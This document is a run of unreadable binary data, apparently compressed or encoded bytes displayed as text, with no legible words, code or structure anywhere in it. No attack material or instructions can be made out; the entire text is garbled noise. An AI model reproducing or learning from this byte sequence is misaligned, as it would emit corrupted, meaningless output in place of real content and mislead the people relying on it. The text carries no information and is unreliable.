��x�PD3�L�N�r**]���@)e�r��8��Dvd!���"-�L	r� �����2�B	Vje<#.| T@ ��΂r��4�c5Hj�2�� /2��c�4�sc:�g&j-��e�¯R�F��;�f�4� �c9�j	&��~���Q��A�FQ�FBp��*U��B(���C*��?DF"�����T�1UU�U)w7{s` s�/s����g�tK�K���t!�W�r��9�sI��k��� &�p� v	[�[���̋L!M���G�x�������dw�+S,�G�0	F*$�|�@�%DyH_7 |����' V��)&?�`�e�
Q�J�h�2@�(Z��`���AƠ� [4(����`z�ƨ:��&`�T�f���HIAb��t�1�t��D4 &Sh��26��H#C7��5��-X#6t@r�j�B.��e�Ͱ��
��P1S-�����v.<qc�B��AZ4�C�i�kX��C$�(d�L�p[��!X�T!U[ur+7��o��	�t��Fwڤ�uau�v�`usX�������Xy���P؀�q<�O CGMسZ�����Nn
.P�U� <�V�V�B�><���A�G�S�K�5���}'�$w��,4���"�~V� X`�����`�-^�.����}Ɓ�CǢ�0�%�e�Or����
0<c7���f�p�2@k@ (�J`��(-�*���F���rd�4��5�,.!x�-�;l�	�8\<�� �G���:�2����M8�hZ��n��CXo�[��w����k?P��`T� РqY���UUuU���)�� ��&���HY����:PR�uO7���ڮ���az�P�m�<��CgO�����0�(�5`�%{�����dY�Z�>� �W�nAv�I"&��^�չ���L�A��}I��}5�W�1tC�~�y�6A¢�����.�®d;/��~;��;/:c/B�G����/VA 6�� �j�-F�v�2��TXDKS/�n��fH�G�h�5�", �f����$�/T��[B�k�t��C.��,��2Sz0�(�r�����>v��@n�5�]OB��i��?T�Ы�����T�:�y���U���e��z���I	�bi9W7���m\P���q��OIt'܎�F �����~���kw�%)�"z�y.%/LB�VĤ��R�U$*kk@��f<Cʜ� {V�%tA9�q�&��\����}ߗ�V�;)�7���r2�u�e~�� �� H�z�-r4�!�S�ƴR}&�g`
q.��	h��I�a����{�� ���BA�jHk��ϛ���p�\���@�@�̣0��|F:��,rl��{��j�rTf���1���V�!4�c*U�|���3ܰˍHdm�������
�6o3r��ت�����7�(�V��G��tYW�����t{�qN	��W�K�=�Z�Wt�� �o�R^p���z]9}���!R�{Z��o�jd�ju�1�@C����"���d�M^}�紕�%׷_aN���d2��GtR_N�4��g��Al�8�\z��%���eZ����^�b����$�~���H���^]U=�,a|j-CbjH�fX7��k�ה�r@2�' c���H�銢��dG�� -���(ˬ[����#����5�����<�]��Č�`�.ܨM`
.�T�}�A�N5����=�Es1�&!�df$G����m�uk�ƕ�۬$�">F r�6�<�x���J�e�f�$+��!"�K?�S��s�6  ���`�+H�
C��Ç����&����0!��� ��²e��B��M�5e�t��3�4w�JT�H ]j��R��Jʶƌ�lX�����B5��5��l_���B��V鰥c��ݻw�P!u"۠V,`��M��l'H��[V�V�����-R�3cvr5�FQ,A��ti ��tAD/[R����,�e�Њ�����%MP���ᇝt�Uؖ�[Xiu�<�0���ޮ|y�%�c	@��;8��d	����@x���;��~��`}��G`?+��?|�=� E�`a-�X����l�͇�\ b� ��M�(�xb�,�H��0Eܐ�6%� J;
ᣏH,d��i�H&�ǒB
)C ��@"� ���L�#L�A0v#f�v�if�3�^a����6�9��8����x��Q����d4Q~9tC����т����SP��0 AJ!���J�⤓���:S��5�PE55SJ9%�R�jZe���0�
X`��W���8콐��V�R��v���o�-��:Fd��Z��&ǳr)F�|҄-���ʰ`�s�axСپN�k�*Q�&�{�]��k�1���5��kn�QFgXb�-�8l�kW�0r��Q�0I�p��Mwm٤�lM�Q��6S&�z�v��x�!t'P���m�70 Y��4~Nﷃ z�A�Pߗ�
���ZР&�`@�r�!�l��6�%��6��m7�s��1��I�KiΎ�)$M*���JF)��O>	Ï�[�� X���^�2����N&�l�� 6��g�~�����)���A� ä�4�A?2DB����C$T$�	�Xj�krj��^�4�J7�S����=P�g
T 4u�Q�>Ek�i�&@!�RHX��I+��b���X�j�%\'l �|s�P!f ]�2L@ �[}��`�Bq	U� �H�-��}���iH��% f�YY�R� 4�*9�Ƹ��vݣ�pX<����l8���tx��� ]�ðr��u�k�K��
)~�'�N=�9t �@�y(��M0㨡;�c���G��
�� ?�'?�H���6�aB#gQ��v�Y�m"��[��v��yr��|�6��!� ��� 
�Y	��$�d��Z&�J��Ҕ*7�%��"�`� F0�g�a�4�q/ ��1FG�)M~�!#�\��ms ��f6M@8�`�H	n��0�ӝނ�a�v�Ƌ�BDq�J�c!9I� g� $����w�Uq�{�랫tR�X}��U�B�#\�~)�_+��Ǥ�^V4H�`%��WgJӚ&�뢠	U ��%�8��۠
U��,P�d�hԗ�ys ��p	qЁV���א����� �z�:���pjl�!	Le6n�q�h�l�,��"X��u�%+_h���F�ta�M�b	ۗ:�+@��XK,!:F[N_n���� Q��O�ŵ��3�|�����=(
PA$1ٶڶ���$�pD�O���/"�VPS
IJ�l��<5$#����k���k$��ҕV�� D�
T@��81G0 6������@��Mk�����{"���-E~�Pw�@@����P��-���	&R�)�	9�^q	��I`���FOʧ*Vi�{���EG\+[��VK	Ma��� �z��KJR��:�`�K��VƁ62MIQ�\� ��Jɤ��T	� �2�SH�0+�*m���Ec�vf3-��0�K_���P��NXp�X`7\"n�qB#� �H��`�P� XV�T� ��A�V�v%��.Oih��ag�q�f��Du�Z����GCH�e-�Ć
2�@�XQni�7LVR�ą�3=I����풺����)n�ҕ�m�s�4]O�A�6�qy���r�<F,`�O# �8�x�ًg<��&pW6(�
2�F�y��C�u�7��(�-ʿ�Cnp�ׇA`������~�cFҋpA'��l@&v	6*��U�|ehOBL>X	EĲJ_S0j���T � ��g���"�%��Դ��[=��~pS�:��P�z"��X�ʌ@��N��8�]� a`Lqe{`��2)D�Ew�_x4��Np�:�&����.�`����M_>a��L9��rܢ�L������6�b�������N�MV�1B���Kh�u>]��'>%8���5�d?�f5�� O�z�=V��) a�����ll���n~p���_���ㆈz��W6�HH�6sş8��2���0�
  ߐ���P��������͋��Ww���s_�-���SZ	�)a$p��p��� qg  aa��m��q!A'�*�=,؂&�r�2bOaQ�(FsU4�x�s>tA�?C���u�I' �@-efԄu�dU�SX�u�a-Xv�Pu f��v��v~Qh��,8�/X!w��v�w�-.�1��0f U0�wED�QW�zg2<S��9�s� YAp�  s y�ph��yW� Ϣ�Ph���y����z�!/�F��NR��NꠊA �H��(�k��Z�H��5�lȗl�W} �k��#m2\w#}qS"�X}(�7p=2~�Cm��J̅��cݖ]��CL�
�~= �w��W�;2���Q��� �H��
��N�	O�2<��_��p�N
�O�!�Lӓq�BP�� bu
,hr�r-�=�3b;a�2�Q3H+T�bW�0c5&t��I�`8<0d@`��3V<ٓ>9_�� Q( ��e�P�_�E���X�N�vt��R�@B&� �b�� 07��C
WQ4l�w�k0-f�W1I�a�	"�jwx4 ?)��G�GA����W���X�X������������#t@u����zKPa����5��_��{��R��� �XH�����'S0ؗ}�J��|z�|�4 4�[�ƌ�)I
��Y�|S!E��&R82]��m�e㧍N�m�4��=�~�
(��y_x��Y�]���DP`Z�$
G�2��(��_��p��`�� 
#1P%�q�\���b�ZJQ9�Dёz���S�6Y�W�?�-y	SXM
��T�@ �@_��cd4,c.*����'�u�B~�x`?p�1��Q2��d ,`��zZ���AF�q_�p�-i�	��F3��� 2�QtݱJ��4���`		��	 ��(0��hA�a�]���ɧ�F�9B�0����1��N���^�z���N�Z�j�����!60	'�l7��xl���է"&Q ����7�h�ks��
��|c҉K�y8V�)��K�׍�%\BL� R�~�_�h��H���x�Э��p���<P���*��������e;�o- �S�S^�t�!x��C���S�����3��b�[�%��"�>�¡!�W)	t+�?#ڒbq s�D�Q��5
)��'��;ee_�N��� ԣZFs�Y�hb�
����@Q�3 �.r�
?6��&itǄh!M��I?j�T��d�}��Ep	DSi�p|�sjY3��w���Z�i����a��y�|Z���F�	��Qj����������a����$5�թ� 
�N���P^`m9�[�P�I����87�����θ��6�T���5R#��m��}B�#Ƭ�x~Qn�9	#@� ����@�߀������	�p�!�&;"���J�3	�K`��	# "q�[b� ��$�DP���mi0#^@}�Php �U ���G�[�-H�����E�Q�2sL�j�s��2��;t#JB$4F��#�Pz?F%/j@ j�
V`d�,,/*���@�	U f0����E(:�N�	b��?A[B�
E�d�4�wX�R�
E�:��BF!E�eQ��C<@W ���WW8ls�� Jc��٧����z�r{�o�K0�:��N��G�����!���j��	�j a`�$��@���J��"�*�ևI�@�^0 ���7�ʫ��!���8$Or9��I�Y��}ٸ�U�ڕ�4	���`�Z6 X�Ƌ���<p�6p�G��\"̹Ab �� u�G�8�km
���L�9�c^���͈���{�����| U���a���Ds	�����#vA98e,�b z�-9�;�� ����ְ�+��,ZMZ]@�5�:|]�k���d,�u�� V6#,_��?<��}EbAu��pį�s�iAh�&y�)y u?0�9�F0c>��p�dPT/�W� �p	rZj��g\I��{��~�yr�i�9|��j���{����$Z�	H	�{�שz��k���De ��S$���8¹����x}9����ء,�$���i9�h�k��̰|�����Ի���# ������6@!`� ���� ��۷-��sB�I� ܹ��\ن� ��վ�<�F��y���k�	8 �
��n������ݕ� nr��h�
P=/a�� ��|�j����,�#Kc�tݒ�s�b�5 	]���9Z���W�Ny? dSY�/@B;�5J?`�, �-��,=�Hd�L
 ��K;�nt��sd�>��M�P?#E5/���9`����4�W4 sZ�I�hp�y֛�d=�d��km�5���_����{ě�{�(��	� X�N�y��̯�h���،�k�e��I�mI���]��K��zBP$� ~�G�sӹ�v��m���Kة�X2�0�~�	ۧ ۭm��˯�p|E ��-�ýl�f��3���\���������)ݐ���h ��:����[_0h�� :����q���Mr�,���ߊ��#e�����0R�1WP�W@�6ws�����	N0� �P)�[t�
 �<�ŭ��4�s���n���u?�r�����F��	�c:�.=���(��<�?�=�|?<`9 �9H,��Py�yU|:�R.�bm�2o倛���N[���;XZ����G[#���Ȟ��� �@(��7lɈ=��@穎����UZ��j�n���X�Gb%��7����)��y����f��P�n {����!�����"r����v���檤;��}J׆$�mذ~ ��0P	n����ٝ���� ���^ �����[��\bN�S��3�":�#eJE�c@�����n�67j�	@Їr�S3-�ٳFpu7�s�W�`���V�A���?>���o	��hK��N2!��?�O�s[�b'T�>.�=Nd �x�Ƞ(�
"���:� H�h�E�U<���Ō!A�	��I�K��A"�K�/E��%�,=	����Ǝ�Aw���I�.O+|}I�
���e�H�b����6�� [��Y�iՂ ���䚥�V��x���v�"E>\@r+�mt�\(S�7�0� ����d$Ch��yĈI�-���S�U���ܤФE�1 ԇ"���ͽ{��Ɛg���W�n/_>��Ά��r Ձ�;���w����Ġ�4����}{��ɟO��}4�/�p�B0��V
,�K�Q0r0�cB1j�A T�` :���1�PC20��lRTq�:ܰ%�P.i�2Q s�Q�	ZQ��
��C"�����@(��RZ�'-I� ��
��2HR��	����.��0�P�F4�,h+�  �(�B�I#�8"iϏ %�I����op�!��ɦ���I)O*]A(���]X�'Q�J*0 �ô⪫�ZM���bm�U�լ���uW��*0�0#�V�"늲���,������J3�>ت=�jEk��2�P�[o��m\���ط��¸sх˪�����@�*@���C�� x��?`��:�@��B@�>�"�X�#T�o���{�����B2 d�+$�Д�wQ��� CM"9���:ni�Ec��Up�h��qC�����#��Y ����B��263�r�,�L���&�KE������!��t���;�$h @ox���$=+	��pA�6t	w��G�K_�f&�`r�I�g�0�IӤ�Hjs�~��Iy�C�)&��֭�r5�������f� .l��\���m~�!�=V�ڒ̭°��0���v��B���^���[��φ�X`��\�;V+��e�!��>�y��>�#�p�9n��;��v@�A�pCz@���ML���~,���-�c#P�F֊��n)S	���II�&< U\"h3�*�43���:���&$IjD��Bbp��e Sz[׾�%���l_������y�lh*�����ݩ��#bƈ��+\C�F=%Nq!qG��|B���2��4W�L�$'+�RV �҅*��GK� �G�6�KժX5;�1�,��d�j绾�Ex|A�[��n�+�~������|[�Ö$�wK�ɲ6��.��K}���Z���e~��%[v�̫�^����G�T� U`F�@p�n`FP�8�ad'�sA ��0B< %H�jE��
UhB��� ��m�k@`�
��	h ��!�ZA U!��&rh4�G�a�vR"i�ڔ2���JqK����	lYB[��F6I��AC��'b�3��^SH	|�0�-dD�K��R5"[����Z����%7h
�b�v8&�k�'�L)j(�L
"�
��`T&����|m����ݫn��$sw���YD�+��n��4ɘ�=�y��Js0�\~o|�#m��	j�R7�L1��>c6�y�y�p���0���ԟ�|��h���@x"��p������1����<��&@l0@���B��@@�-!A�;��I�`#���"�� D�2xLL,X�&�����"�!	����iA��ц�Չ�aEI����m�$<<�Mhid#����l�@���G,ֆ����K,��=���9h�u+�B�tF����
c�MB���)��H�b�o|�%0i��o<s�dʓ�rHBz�S�d��(�@!�k^�U1�U�[%b��gZr�d�F��g��/ūln.��;�y�[Y js	>k�ִ���5�\�F�y]�}m�w3�r�%�Ѵ��2�P��ow^�m5�׿�vG��Nx�A�ND 	K�g-��3��n�*V]x�� �혃���F�A *�y#t��#WP�x� 	�C a����B��JX����x�c��$�"|+�G)|T�P�A��Ĕ҄D'�dJ��GuƑI�����A�HLb#��:�F��9�����$c.~�k4��p�MD$� �� �"۩I�G#|�d�$#�K"F�a�H�#r����Ѓ����O��DE̥�+�z`�(p����`�X9�Űj�&9�IP:�ϣ�KZ���n��}�m�pv����6���h�k˼J��!�Z��o����Pt߅#L�2e�(0c�޾:�� 0�NP@��gF>`����;� Fq�@�&�Ö�~�m�Ɖ��Z42|(I�´S6P�bۼ���)@�	%hXJ�j �"�m�&t�Q 8GWX��I8��0�����ڐ2��DOB��$	d`1Ix�UȆ �����q��|0 ��z1�����±�:�M�#ت�㱈 �)���A#2"� �z�h�*9�#��:��(��*���r�v𲫃+@��I9$1��0 �+�y$��+V{�A;�h,>c��óg�$�%� ��+&x�p@)��Ǩ����Π4Yz�kz5����8.�CT�O���,c�Cdj%P�,�8Lc5�:: P �: �/P=7��`eX�Ջ=�;�: b�@X'a���ؽb��K�e� �� �j ��(�C��#�,�+�7x��������"�P�X�n��k�6����1���~s�1�!��E1@����/ɂ�	��vS8��"1�:P�1P�L�1�����a�ws�l��I.*����k9��+�$0��AA��9:�:&cl	�h�0h:��������d���	��E����(§ 6��%���KR�:���Q4Z�B>�39� ���;����;si�=��<�c����W�������O�������J���� C��"̓C�I�B��0=�� ճD%еH=\��*صp�=� �t�O�.�:��!�x:Lؚ�"�*ɂ$(�b�� j��[<(]< ��%0싅X ?��� ��qh�q�n{/��g<2h2�F�9��C%X�1h�hȂ,���?�#�.��q�G��: �� V�V܄���{�8u	�c\�U��M Ö́�"#E��P(Ⱦ�t��Ǆ\ȆlH1xH8"��9:��0h�ۂ-�ȼ����������`8$A���r��`$Q�(���(;��݉�'���0\�V�¸��Z04�8�ʚ<�ssx�h4��&%��.j��d;;̻��J��J��,W������x�H%d��m�/�`��D�ĵ:�5��K��pe���5s���O�	"�
*���Ť�p��̑!|X��s?[���f8�Й��HyS�����j�ˆ�Q�ɂMp�U��V���U0��l@Ah�O(1�)C����XP��{��`���.��	��ˆ:�8�մAG3���ꒈs���*,"EP��3�m-8󢂠L�Wrm�=:��'�ϖp�	Ѝ�W�K+*{���2���
u�	�W�
;(�$�Q7��*��ĺIɲ�db�(R?��Pb�Z(���<����YRWR����Ϛ�kI-�����Q/����J��<#���+���XQ��_��������Э���B ��.-�����USҋ�IT�nڵn�[`�q��	�L��Z<e+`h�V-�#H�a@](*T��(I��1�S�@7�O ��ԁ��61g���?I��\�"�� ���,�����Y��%0��M��|LN� s��+*g� �3�,��e����4*hc�*��(�"ʀ���X�/[͆ׄ2�(Tr�ޟS��(:���`���"�ו�޼�2=
�( 3�AR��� p�o�OX�S8�{�,������P�C�%���%� �,��ؤ��H[�J��jzJ�4�(4r�٬�`��ཛ���ٳ�Y���=���� mr7@�H=P���R
`�� � 4h�:�Df�5֫KeX�`�P u��N�.b36Ĭ �g1�̍�]ȀV@[��'@��6ɡ���5%�\��7 �{P�{k��z{F���d	�H��\���]�b��ƫ�܁Ȃ�/�L��td]���� K��;��v#����2�V��9�@±��1�u)�^Xn�L׋(��e\f��� ���^-�v���E_E�+�yW�e���a�`�XB�,���.Ѱ�f�f����B&���V����Q˼���Y��`�C9����;��@R;k���Y�q��Ӎ�R`�Z�iD
(.��!�a���N�/8�����U��E< 7���EjALd;���bT$ 1��8�S+@�Ph����
�>��0Y���ɇX�x�#a�!1�qXM����4�is��RU!��ӕ��.��5Э����< [5cI�8���Eu��: �{0]�V��ݜOx/�<�욄؄q��$��6h��WŦ�˄�q�O'�O\���I+E �����M�o���	}}Pe���53Lh	^X3��j�d�;�f��Jln�lN�*��np�h�J��r��H����0��xC�P]����v���Y�E,��g:�CC�Ƞ���`B�>h�nhҫa�p�v�^o��4�h�mr���S���p'��Z�Q�w�j�/E@�X4���Ʈ�R*� 2��uKj�9U%��^N���|�F��|M	 Q2�j(���T�����5d������q ��LI��8�!��U��8[�q�����/�1��8�*����k��ne7a��v�i���ٛ��e\�ϴ�l8�e����v��]N��9�<
��yPux��:�Ran�f�,�`X~��u����Z�fų�̢<Ί� Y���n���z�g��S���8u�n��n���V�ف���H��q�q�����~胾���4H=������T�!f 6���I�&F�w�bkO�4���\��1 �P���" q��W��Q�p�0I�Ý���! ڐ�2FH�g�M���/+hͰ�S8�,(�{k�u���\KXX��q0��K���V�)rlظ�>UP7���2��p�"7��̀X��OE��jUl��27sL�5g�[�p�v�̆�`����e����غ�NI�t_"��I�D���3'�3�v�u�D�Ě��v����$=&�2d��ɟ�����P��U�`U��R�,T�J:�����(��f�5�^W����eW�����h"I��s%�v���k�.l��.i�,`��v	3��y�t?/����N2P�p[�6�9 �'R!�ԁ�{�[W?X�|�~�~xx~ShS ���4k�jC��L��ޅOH�M�Oaո��v�������]�y�e�5�昐�FE4��ڴ)Z6�c!S�h ƌ4jp��Ȑ"C
  ʔK�d����0�V��or"�eK�vB��(���o�����f�0R�R��3gPL+��yd`D���]P�japk�-\�ҭ��n]�zA�}�����r����.\qm�)×o���ݲEkv@�Ia�%+v�Y$l�v�����ԪS�n��H���f�>]:/nǎ��Wrdn
R��� ��ʓ�@!B�8����/�((cF����s�93�^B�o��{�����p��������?�, B� Y��B(�B, a�A*���G%���@���8rl"� �P�$*ԑ�$����5�PE���ȑM6m0R��%M(G>� 	d�rH�Â\�a:� ��KBpK��|be	*i��%��C6㸃�=FnR�=��� �9��&�0�Y88��l�f��MpO�
�I�E��M�J8��8�dQF�n���$RI4��R	.�!�;x2�l��N;�ԃB�@B1�d�R߄��$D%ծU���O=|�"�p�g^pV�,��Zl�՗^��i�I���M�V=�5&.7���Z�N��g����[�ڶ-m����k��;׽��&0���YĹ!q�-�w�Ep �n8Wrh��2�y̌�u��i���:0��6��{1�73~��_ �H�	]4i�|F�#GbP��*�!#Yl(#:Ԡ�
�<X�8i�̨F׫�!��>�͑ hא�
dX1�KV %�^�yg�閖��%��d����&>�4o���a�A���[�b�����
V>��u��Qr�@z�^�����d��Z�0jLQݰ�L��d�N�"�SQ1x0� ��NKU�O� kU���*���&-p%�)��֙Y�?���b[0�x�\�����00Vp���VZ���X؟�]F���+6��W�X�}�r b���a(KN:F��b���4��D���w"P�h�9�p�y(X4��e��O|hv���! ���	�Ee+	H��:�]k^�����)RqCF�[ݦ�5+�m�T���҆��A��>"C+�&7&}QJ�x#�ȷ�� ��0���!� B@1�#�86E�"��<��� s� �9�I���I�2�:� 1v X��^2�Ryb��Nx����#
+��w5 �(K����<a�*X��(V`8؀a�V��G��}�# 4�ž�L�-
苵�.�a������?pE�4 ����@p�D<��Ĥ�8:pC��
���;̈� �3B�\��h�>P�*�T���pu �N�L�M�\&3�q�?;���&�шGDb�X!]��"C�r@řB�,���h$ӡ�hBe��͆F56��XtcK����� ��h�u��3� � 71�r\=$"��?��c��YUD)��!��TR�ɣm���$K`"���T�C
Nv�;5� 
DP<Z��(��+I0��D(
P��J+`"
\yD�Ҭg�/Z��9��g�e�،�6(c��rc.�_lsۖ��/�}���t�k�_�\gk�խ�2�`�KJf��}�;[�AQ��h���K�:�W�a��+	f��e��!GAj��0�,�YBH��0j��q���E��4#F�i���5�^�n���O}���h�^�ݒ�T�6u	~�j+�$R�^��䣉�*�ʱx�`�/$dַ*#k�[1�ֹ��� �kKj��&���`�"�Y�R �pc-��0�`�ݝ���Y���Ҋ	D������9-��ɛ�.�[o�&lkۍ��϶��-�y;�pn�Y^�.9���7��>�_��A���lfnb�S�}RZ��!!7��|�Qh ��:�O7p�
K�s�����8(6ܻ�Ɨ>�O}t�<�#Y���5���4mcQ[�"/��<ݯO�V� T�g�����_I�N��'?�V�Ѫ#ƪ}i�5yu��d��Xl9E�Ơ;$�ߚ�|�����q!RR��֎v���
� ��(R@^H�JŲΈ�w�e�����J+�	�L�f��y�o9s���o��߰E4�Y9�����<���4���|!���>4:�t�tc�u`��Ʊ����.lCթs��W=�ω�CS�u~VB8B{�K�Z�,g ]S�20��f*�u��34`?���fc���칟�G��Ќoaa8�Vꆽ����j���É�M|T�T��/(���Z�-����n�q��Iߝ#��'C%JQ�Δ3��Pڡ�X	�C�<���J�Q�QP���wW��7�`�0���>��)skUs�K��^$�rr�v|� (���s��4��Е�t&����Vҥ������=I��%`����P |Aյ�E@�E��T�x�^�r��-@F�����Z�͌�čIh�����L[��.��]M�͞�Q�@�� �����qؖ, dB�Y���Q��[��W�X�eM֨^���Ϭվ����ݹ�'�_	Y_�ĩ$Rl\��J��T;H���C�I�M����Q�U����0y�������HK�5���_95��i���Ej�������Eo�g������! �l\ l�"-�,���@�� N�b�Ɛ(x�PT�xtԁ�0�Ȝ׉���l#��Lͤ����W��O՞�����X�M�(�#��Pa<b�*@.�J0�6�Q����Bfa��
�=�}�ޡ��E�ތ��!QR�����]�D�NM����S������%_*OeY�(��TNt!�D�`_0S1�f����=b����%
�;M�R�Z4�9lb�X��,S2!�� �������"��%-�B-�ek,��0���b����Q��U�q]Ÿ�2H�x<30C@y�IB#�hc|��̄�|͇@��%����*,��]?�c;ZA �=�aP�D�t&<^H@F^��@:��`^BJ�HU!�y��AW�&��z��-p�[���~d���a��D_��
(�ƱRQLE�@Lz�eQ�MT��DQ "O��+	��L»�{z)�v$f%�IP�AeT��L��Aj!�|��YWz%Y��o���%Z��+�l���J��U�Z^@.�!G*T�yȥm��]G^2T5B�0��Px1CǠW5���A%�+�ڬu���c������\)�-�fXj�fm��=֝�Ȉ(��	@��k~�ST��CC*$n����n
��\��q���Pr*��uĦ���Ў�𕕕RM �����CE�VeI���U��xNO`儗IAȀ0q������{��1����'Xf�˽b���~B�( �(�� A�J�Wr��_��\�i���%k�kL(+�e-��;%[�"<��H]%�C>Mk�j�]�����ǐ�w\`B��$��^+TP���pc�}T
rT\�>��r�gjH����u�<~���`r��ڔL�W?�hd	@A.�T��)V��B�����ަ�Ro������9R�pj�bJ t��r�H���8L�i)̈́dYVu.�+y�w^�QXE*����f��JN<\gm�#��)�G{e�~Oh�j��$F`��˵_hY��ZĪ�(%��"h�K��*"�&עņ�A��ml��`�j%�S��"�2cPڤ�%�*`]>��h�A�0#�@U�t�ݸvݫ��b����(}�i>Rf:�#K5Q�L �P��#�,f򫓞M:b��A���M�jXº�J8lTM�U)�Ċ�i���fD�!q!�^��)���)g \/�f��2'��(�D_�N)фdq�x�a-_P�@PDA�$��Nx�*Q��
P��i�0�9dj��� ���j���d׶hmk�Y�N���-WҪٞ�����۾��)++֭����.p�\�-��\��y@L�D@��e֥t8��J���A���h76��>f|xnq�q�dу��^������k�F�즍�,��b���@dA�nضe��6����Ra�V��Z�C�^�y�Y�!��q�CH�^���%���� ���T 1r� ho:�, �s��S��
�����J�n�-%�T�oea�U�Ѻ�*	E��'H&�
S�ʇ sj�>�2�_5�mޒ0�meXp+%�O#��b`�n��{pߖe���i((/O39k|�ԍ�
W0��tL'Dİ2B1�J��%x�2t��A\�Fico�����>�`4�����?ϣ�@����i Ul��*���Aki�!��V�/+������D���pl����'�NJ�io��!o�!ہ ��"�l#7�S�u��%�/��R�J��6�]��,�J�`�M4��� +G����0��3<��{p-��-��}J3��8�'1ǵ\��Z-�"��r0�����0k8��vo$�-A6Gk6'v6�G�p'��@�%�mW:۰<�e<�=��L����P��+�Q���%��%P���nE^Xl1il��.�-� �����Z��$��fH���T�+�I�t�5/�E���E
��!�e� rN�41(2��
T�y/2I���J��%?�Mdr�-�Ͷ����� b�U�xbV*��P�(x���B��X���l�����Fb}^-5�ƛ=0�ϵ�K-.���-s3�53ӭ݊p/�"�A�a�0�~�b�x�q����3�Ԧ���t�	q�9�3����UAg{6�ڐ�v�b��1����*\B( �%\B�>1j�v�	!�7�CwĄ��r�s�
�k�l7r+d��᝗4<7tӱ��u�qZ�lqZ� ��M�x��\�����	���NQ�i%��oKf�-*�"RTY�E�T�Ҫ�J�� ��o*	�V�����8{<hOB e/�Z��.^�0'��nx��_@^�5_˭ݞ0��������p�6<�8�%�s�>}A�(ƨZ2갏�(4n�v����(�(+8 �9���Z��G59c��6^f
�����%�Ȗ������&�A(4�=�3�6�7�MQ9p���	�J�y��&�/$�tL����s��N����^�K7�gA�@ شN��O2���]�^^��i��%�/	̡�!�T(*�YٯP
V��	d�?b��ΒY�+�@ <��+8{,x ��1����W�\�z#Jm���X���'�i�x����=�Z�b*>��_4����@/�S�O�P�;'�w<v<;�?�����w����Ļ��{=�6����6���J��Q�v�Y��D��E/����S����7�[4�]4�t��3al��-d��y����9o����۱tcw�u��y���ف�3:P�i'}(����'Pr?��T�g0A�|;�SˬT�
/Qu����lA`��	{H�e�8pU|d��3!�� g��$�i&�1y	��`�t�m[�m �ѴygNm:sҌ	���,ztA�B�-�RfԘ8t�z�j
�[�*(�U++�)x^Ⱥ�lZ�7ײ�Z%U�!n��3o޸_:QP��@�(P��qb�"0�[����aF��b�h�Bc���`�2%DjիY���@�ײ��  �x��{� 9Xd�=�D	����Jr	z+Z����wv�d��[8�����
�v���ww���o���������,���% �d�u�(p��P���x05 4"����1d��=$N�<�C�:4�C���&b#�c���Rj�F���y䎆 K�a�H ���1R�<Ya"��!"� a�o�GKQ���0��gJ*J(!���b �B M8���&�#�Gf�Rl(%��N	I�J2j��Vj	���b��z�	(�� Ѧ4=�
	��*Ҫ���T����"�UUY�J�Кt�Z'�ԧOS�k�J��.�>P�7N � %�U�Řaƍ����(��I��6S�I��"�rI;]�Pcm��P�m�׊�.��	�An�8J#�䔃�A鬠κ���ͻ��o<2.�'|�K���"�
��2H`Q�{U��?����-������A|���A5p~�2���!��U$i�X0�E�*�q�m�1G��1��h($@wH(��^�I'����)�X�J,	Z��+= S�1�^΄�Ts��tSN9�x"'��/z���@:B�#N:)��-oT\i��V\�aT�K�ڔ�F[��,��I�T�Y'm�a�[�;���۽����Q��`샾�d��oш�Zmc�4긌�o7�İ)s�M����W���C`�6�F1��[N�,^�91b�� #��BBK���E���Gb��������;�Ȣ ����c*���C  ��@����P�t�3���>=��64n�Cd N5��C��xԢv##�HFE�ڏpC� ��?C
[��D6�}�kj[�7�V&-��K�X�ä��m�o���Az0%��)N
A@;� �~��Nwʓ�0�'r�P�#��Tr9��$2�]�<�9��.^�$�pHD��s�T�WFu*�p��K7�2�ļ�s�+%)բ�[��S�j��7�:"wI���f�A1U`L� Ì|`_����T�[��D3>��[�R�> e`h�aܡ�d���X� �?E(Bf��a}��1�xd+�t�:P�i����^��b5( ����@tBJGg�g@L|�p��!	z&�갆2iK
ҞI$�5���b*Sٴ�:�)��� @1�R
[ٔd$�ͭ�o�B��vԭN+���`�0h�J�c��D�4�Ioh��!
��@��D�'�aDP ���&�C:�Q�L��hR��P��D�$^=�N� +�)��"��+U�+X�J�X�w�L�fc�TF��h��0<^*����/�k3n��l�=�\ch ���\l��t@5�Y�j��&�����b�9�91@ `�-gr�@��9����8�3A��  �������p�	h��$+ٽ����7A(���;���D�ͤ3񊗽uFӂQǏJA
UÆc�aLt8
1 E7\�.�*H�K1S$�; �i\�B����]�4�1�qO�Ȓ������Hu����$O�QJg��Wݴ&6U	�pT�����:�y����#|$����R��]2s�۫�>ō���̈́=]bW�XN^eR�R�N�L��y���lfm��]*~��2�р 洂y���:�![�|mc���v�!�#�����6��4Wq�Yk�\Haͅ<^��&��4��si ��B`iN��0jR������φg�Q�0���@�2�ڗ%�K3�P|2T@ .D�L`����Q��|QyN8pp���8�'
�(a+LH��\�j�0�8��; �1�r�\�?Te�A����'	�Dn��v�-vq�P퇐�D$���L[h��փ*��q+C�Ѷ/��q��̸�R$j��_�:�"��Q�@MrU�(�*Y�s��Bh�:w_O%�yW�����Da�9[��������̖Ӊ�Bܵ��F f��a�oqQxXW��u��w�� ��h�������f�t �w�S��@�c`0��@+�9\R����Ǝ=�e^p7-� �rI���y�d�O�M��x *���0��z�l�Q0��ü�$���Ǿ��b�G���p8ĉ؝_\e�@��9�q����߅�z|�"iID-9��d1-yɤj�I�OK�(��oln l�M�H��F��hn�f��p(�� i$F S2%)���������d��<R.�z�R�ZIY��pP�l���̳" �$����/*�Ҹ��c��e�����Р@A�x�
�0�b���隲)���DO�G`������~��t���됽Z��B��;��6�8l�7�0�"�����~�A 
`݂ 	�O�O * ߖ/
����M�< �6P�������L���Oq�zjk��?v�����Os�_�u�{���������lĨ��lm�$LJ�m<l
��� z���
���ꍴ,p�!�J�*V 
�y�p���e$�.G�͂��wRp����x�[���*VPoPs� e�-8��A0��햅+2� :M�c2> 3d�0�P{@C��G^��P����!�����&�#2O'�X �cB���`��D,�Hj���q(ξ�;T�)Khfg�����2�k��^~�;��E�A�Za�N��F�pNQ�����jܒ.��7�/).Hhq���������0�WAL���������F��v@����(�  b�fN!n.��*w���
�2d��E���N 0��l 7MbtHВ�n�L�*R�� !��MR2a �v���"+2z*r�B��I	��2 
��
